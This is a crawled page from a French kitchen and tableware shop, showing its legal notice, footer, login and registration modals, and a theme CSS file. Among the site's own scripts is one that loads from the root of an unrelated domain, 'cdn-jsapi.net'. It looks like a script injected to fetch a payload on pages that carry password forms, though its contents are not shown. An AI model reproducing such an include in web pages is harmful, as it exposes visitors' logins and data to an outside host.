Intellectuelle, seule l'utilisation pour un usage privé, sous réserve de dispositions différentes, voire plus restrictives du code de la Propriété Intellectuelle, est autorisée. Toute autre utilisation est constitutive de contrefaçon et sanctionnée au titre de la Propriété Intellectuelle.</p> <p>Clause de non-responsabilité</p> <p>RC Diffusion met du contenu sur le web, en se souciant de l'actualiser régulièrement. Celui-ci est mentionné uniquement à titre d'information. RC Diffusion ne saura être tenue pour responsable, en cas d'informations non actualisées, incorrectes ou manquantes sur ses pages. </p> <p>Protection contre les virus</p> <p>RC Diffusion veille à protéger son site contre les virus. Mais ne peut garantir une absence absolue de virus. RC Diffusion conseille vivement à l'utilisateur de télécharger lui-même un antivirus personnel. </p> <p>Les données fournies ne sont utilisées que dans le cadre du traitement des commandes des clients potentiels, et ne sont en aucun cas cédées à des tiers. Tout droit d’accès et de rectification peut être exercé par l’utilisateur et ou client, <a href="https://rcdiffusion.com/nous-contacter" target="_blank" style="color:#d2aa60;font-family:Poppins, sans-serif;font-size:12px;text-align:justify;">Contactez nous</a>.</p> <p><span style="font-size:11px;">Droit applicable</span></p> <p>Ces Conditions Générales sont régies, interprétées et appliquées conformément au droit français. En cas de litige, n'ayant pu faire l'objet d'un accord à l'amiable, seuls les tribunaux français du ressort de la cour d'appel de LEVALLOIS - PERRET sont compétents.</p> <p>Date de dernière mise à jour : 01/07/2020</p> <p></p> <p>Informations sur le règlement en ligne des litiges conformément à l'art. 14 paragr. 1 du RLL (Règlement en Ligne des Litiges) :</p> <p>La Commission Européenne permet aux consommateurs de résoudre les litiges, en ligne sur l'une de ses plateformes, conformément à l'art. 14 paragr. 1 du RLL. La plateforme (https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=FR) agit comme un site où les consommateurs peuvent essayer de régler, hors tribunal, des litiges survenus lors d'achats de biens ou services en ligne.</p> <p></p>                  <h4> 	Informations sur le règlement en ligne des litiges conformément à l'art. 14 paragr. 1 du RLL (Règlement en Ligne des Litiges) : </h4>  <p> 	La Commission Européenne permet aux consommateurs de résoudre les litiges en ligne sur l'une de ses plateformes, conformément à l'art. 14 paragr. 1 du RLL. La plateforme (<a href="http://ec.europa.eu/consumers/odr" target="_blank" rel="nofollow">https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&lng=FR</a>) agit comme un site où les consommateurs peuvent essayer des régler hors tribunal des litiges survenus lors d'achats de biens ou services en ligne. </p>                            </section>              <footer class="page-footer">                    <!-- Footer content -->                </footer>         </section>          </div>                          </div>                   </div>         	       </section>        <footer id="footer" class="footer-container">                       <div class="footer-top">           <div class="inner"></div>       </div>     <div class="footer-center">           <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow --> <div class="wrapper"      > 	 <div class="container">     <div        class="row GroupBlockLink ApRow  has-bg bg-boxed" 	        data-bg=" no-repeat"                style="background: no-repeat;"        >                                             <!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-4-8 col-lg-4-8 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral --> <div     class="block widget-html__introshop ApHtml"> 	                    <div class="block_content"><div>Spécialisée dans l’art de la table, les ustensiles de cuisine, le matériel de bar et cocktail, l’hygiène et l'emballage alimentaire.</div><div></div><div>Notre plus grand souhait, la satisfaction de nos clients.</div><div></div><div>Un projet d'ouverture ou une refonte de votre établissement ? Contactez nous et échangeons ensemble sur vos envies !</div><div></div><div>Nous vous proposons un service d’excellence, de perfection et de sur-mesure. Notre professionnalisme nous permet de travailler avec les chefs étoilés et hôtels prestigieux en Île de France. Nos clients les plus exigeants nous font confiance.</div><div></div></div>     	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->      </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-2-4 col-lg-2-4 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->             <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">                             <div class="title clearfix" data-target="#footer-link-form_40092646959297145" data-toggle="collapse">                     <h4 class="title_block"> 	                Information                     </h4>                     <span class="float-xs-right">                       <span class="navbar-toggler collapse-icons">                         <i class="material-icons add">&#xE313;</i>                         <i class="material-icons remove">&#xE316;</i>                       </span>                     </span>                 </div>                                                     <ul class="collapse" id="footer-link-form_40092646959297145">                                                                         <li><a href="https://rcdiffusion.com/content/10-qui-sommes-nous" target="_self">Qui sommes-nous ?</a></li>                                                                                                 <li><a href="https://rcdiffusion.com/content/3-terms-and-conditions-of-use" target="_self">Conditions Générales de Vente</a></li>                                                                                                 <li><a href="https://rcdiffusion.com/content/2-legal-notice" target="_self">Mentions légales </a></li>                                                                                                 <li><a href="https://rcdiffusion.com/content/7-aeu-legal-privacy" target="_self">Politique de Confidentialité</a></li>                                                                                                 <li><a href="https://rcdiffusion.com/content/5-secure-payment" target="_self">Paiement Sécurisé</a></li>                                                             </ul>                     </div>          </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-2-4 col-lg-2-4 col-md-6 col-sm-12 col-xs-12 col-sp-12 footer__clear-left ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->             <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">                             <div class="title clearfix" data-target="#footer-link-form_7411953728117550" data-toggle="collapse">                     <h4 class="title_block"> 	                MON COMPTE                     </h4>                     <span class="float-xs-right">                       <span class="navbar-toggler collapse-icons">                         <i class="material-icons add">&#xE313;</i>                         <i class="material-icons remove">&#xE316;</i>                       </span>                     </span>                 </div>                                                     <ul class="collapse" id="footer-link-form_7411953728117550">                                                                         <li><a href="https://rcdiffusion.com/mon-compte" target="_self">Accéder à mon compte client</a></li>                                                                                                 <li><a href="https://rcdiffusion.com/historique-commandes" target="_self">Historique de commandes</a></li>                                                                                                 <li><a href="https://rcdiffusion.com/content/8-aeu-legal-shipping-and-payment" target="_self">Livraison et Retour</a></li>                                                             </ul>                     </div>          </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-2-4 col-lg-2-4 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral --> <div     class="block ApHtml"> 	            <h4 class="title_block">Service Client</h4>                     <div class="block_content"><p>Nous sommes à votre écoute au <strong>+33 1 80 88 25 70</strong> du lundi au vendredi de 9h à 18h ou par email à <strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a3c0cccdd7c2c0d7e3d1c0c7cac5c5d6d0cacccd8dc0ccce">[email&#160;protected]</a></strong>.</p><p>Vous pouvez également <a href="https://rcdiffusion.com/nous-contacter">cliquer ici pour compléter notre formulaire en ligne.</a> Nous vous répondrons dans les meilleurs délais.</p></div>     	</div>     </div>            </div> </div> </div>     <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->     <div        class="row ApRow" 	                        style=""        >                                             <!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn" 	    >                          </div>            </div>     <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ab7baad1abc439d6728ec1');
    el.setAttribute('data-cookies-version', 'rcdiffusion-base');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script></div>       </div>     <div class="footer-bottom">           <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow --> <div class="wrapper"      > 	 <div class="container">     <div        class="row group-payment ApRow  has-bg bg-boxed" 	        data-bg=" no-repeat"                style="background: no-repeat;"        >                                             <!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral --> <div     class="block copyright ApHtml"> 	                    <div class="block_content"><div>© Copyright 2020 RC Diffusion. Tous les droits sont réservés.</div></div>     	</div>     </div>            </div> </div> </div>     </div>       </div>                </footer>        <div class="page-lines">         <div class="container">           <div class="col-line"><div class="line bg-line-1"></div></div>           <div class="col-line"><div class="line bg-line-2"></div></div>           <div class="col-line"><div class="line bg-line-3"></div></div>           <div class="col-line"><div class="line bg-line-4"></div></div>         </div>       </div>                        <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>           </main>               <script type="text/javascript" src="https://rcdiffusion.com/themes/leo_flinque/assets/cache/bottom-8c47221405.js" ></script>   <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>   <script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>                 <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"> 	 	  <div class="modal-dialog" role="document"> 		<div class="modal-content"> 		  <div class="modal-header"> 			<button type="button" class="close" data-dismiss="modal" aria-label="Close"> 			  <span aria-hidden="true">&times;</span> 			</button> 		  </div> 		   		  <div class="modal-body"> 				<div class="leo-quicklogin-form row"> 		<div class="leo-form leo-login-form col-sm-6 leo-form-active"> 		<h3 class="leo-login-title">			 			<span class="title-both"> 				Connexion au compte existant 			</span> 		 			<span class="title-only"> 				Connexion 			</span>		 		</h3> 		<form class="lql-form-content leo-login-form-content" action="#" method="post"> 			<div class="form-group lql-form-mesg has-success">					 			</div>			 			<div class="form-group lql-form-mesg has-danger">					 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"> 			</div> 			<div class="form-group row lql-form-content-element">				 				<div class="col-xs-6"> 											<input type="checkbox" class="lql-rememberme" name="lql-rememberme"> 						<label class="form-control-label"><span>Rester connecté</span></label> 									</div>				 				<div class="col-xs-6 text-sm-right"> 					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a> 				</div> 			</div> 			<div class="form-group text-right"> 				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			 					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 					<span class="lql-bt-txt">					 						Se connecter 					</span> 				</button> 			</div> 			<div class="form-group lql-callregister"> 				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a> 			</div> 		</form> 		<div class="leo-resetpass-form"> 			<h3>réinitialiser le mot de passe</h3> 			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post"> 				<div class="form-group lql-form-mesg has-success">					 				</div>			 				<div class="form-group lql-form-mesg has-danger">					 				</div> 				<div class="form-group lql-form-content-element"> 					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"> 				</div> 				<div class="form-group">					 					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			 						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 						<span class="lql-bt-txt">					 							réinitialiser le mot de passe 						</span> 					</button> 				</div> 				 			</form> 		</div> 	</div> 	 	<div class="leo-form leo-register-form col-sm-6 leo-form-active"> 		<h3 class="leo-register-title"> 			Créer un nouveau compte 		</h3> 		<form class="lql-form-content leo-register-form-content" action="#" method="post"> 			<div class="form-group lql-form-mesg has-success">					 			</div>			 			<div class="form-group lql-form-mesg has-danger">					 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="Prénom"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"> 			</div> 			<div class="form-group text-right">				 				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			 					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 					<span class="lql-bt-txt">					 						Créer un compte 					</span> 				</button> 			</div> 			<div class="form-group lql-calllogin"> 				<div>Vous avez déjà un compte?</div> 				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous</a> 				Ou 				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a> 			</div> 		</form> 	</div> </div>   		  </div>  		  <div class="modal-footer"> 					 		  </div> 		   		</div> 	  </div> 	 </div><div class="leoquicklogin-mask"></div>  	<div class="leoquicklogin-slidebar"> 		 		<div class="leoquicklogin-slidebar-wrapper"> 			<div class="leoquicklogin-slidebar-top"> 				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> 					<i class="material-icons">&#xE5CD;</i> 					<span>Fermer</span> 				</button> 			</div> 			<div class="leo-quicklogin-form row"> 		<div class="leo-form leo-login-form col-sm-6 leo-form-active"> 		<h3 class="leo-login-title">			 			<span class="title-both"> 				Connexion au compte existant 			</span> 		 			<span class="title-only"> 				Connexion 			</span>		 		</h3> 		<form class="lql-form-content leo-login-form-content" action="#" method="post"> 			<div class="form-group lql-form-mesg has-success">					 			</div>			 			<div class="form-group lql-form-mesg has-danger">					 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"> 			</div> 			<div class="form-group row lql-form-content-element">				 				<div class="col-xs-6"> 											<input type="checkbox" class="lql-rememberme" name="lql-rememberme"> 						<label class="form-control-label"><span>Rester connecté</span></label> 									</div>				 				<div class="col-xs-6 text-sm-right"> 					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a> 				</div> 			</div> 			<div class="form-group text-right"> 				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			 					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 					<span class="lql-bt-txt">					 						Se connecter 					</span> 				</button> 			</div> 			<div class="form-group lql-callregister"> 				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a> 			</div> 		</form> 		<div class="leo-resetpass-form"> 			<h3>réinitialiser le mot de passe</h3> 			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post"> 				<div class="form-group lql-form-mesg has-success">					 				</div>			 				<div class="form-group lql-form-mesg has-danger">					 				</div> 				<div class="form-group lql-form-content-element"> 					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"> 				</div> 				<div class="form-group">					 					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			 						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 						<span class="lql-bt-txt">					 							réinitialiser le mot de passe 						</span> 					</button> 				</div> 				 			</form> 		</div> 	</div> 	 	<div class="leo-form leo-register-form col-sm-6 leo-form-active"> 		<h3 class="leo-register-title"> 			Créer un nouveau compte 		</h3> 		<form class="lql-form-content leo-register-form-content" action="#" method="post"> 			<div class="form-group lql-form-mesg has-success">					 			</div>			 			<div class="form-group lql-form-mesg has-danger">					 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="Prénom"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"> 			</div> 			<div class="form-group lql-form-content-element"> 				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"> 			</div> 			<div class="form-group text-right">				 				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			 					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> 					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> 					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> 					<span class="lql-bt-txt">					 						Créer un compte 					</span> 				</button> 			</div> 			<div class="form-group lql-calllogin"> 				<div>Vous avez déjà un compte?</div> 				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous</a> 				Ou 				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a> 			</div> 		</form> 	</div> </div>   			 			<div class="leoquicklogin-slidebar-bottom"> 				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> 					<i class="material-icons">&#xE5CD;</i> 					<span>Fermer</span> 				</button> 			</div> 		</div> 		 	</div>         <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bb362c8b3fb462d84c5faf69a888693","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>  </html>

--- FILE ---
content_type: text/css
request_url: https://rcdiffusion.com/themes/leo_flinque/modules/appagebuilder/views/css/patterns/profile-1668856861.css
body_size: -237
content:

/* customize for body */ 

/* customize for header-nav */ 

/* customize for header-top */ 

/* customize for magemenu */ 

/* customize for footer-top */ 

/* customize for footer-center */ 
#footer .footer-center { background-color:#ffffff} 
#footer .footer-center .container, #footer .footer-center p { color:#000000} 
#footer .footer-center a, #footer .footer-center ul li a { color:#000000} 

/* customize for footer-bottom */ 

/* customize for product-list */ 

/* customize for product */ 

/* customize for modules */ 
